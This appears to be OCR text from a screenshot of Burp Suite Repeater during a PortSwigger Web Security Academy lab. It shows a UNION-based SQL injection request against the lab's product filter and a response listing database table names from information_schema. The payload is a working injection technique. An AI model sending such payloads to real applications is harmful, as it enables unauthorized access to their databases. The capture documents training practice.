 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: https://0a5800ed03c6f86a81d1c0f70051006e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'UNION+SELECT+table_name,null+From+information_schema.tables-- HTTP/2
2 Host: 0a5800ed03c6f86a81d1c0f70051006e.web-security-academy.net
3 Cookie: session=v5700tBfuy86nvPqYDoIKzyUJvfnw8Fe
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5800ed03c6f86a81d1c0f70051006e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Gifts'UNION SELECT table_name,null
From information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Food & Drink
Gifts Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
Done
28,895 bytes | 403 millis
1
24°C
Trời quang
Search
T
1
ENG
INTL
11:10 PM
3/5/2024
PRE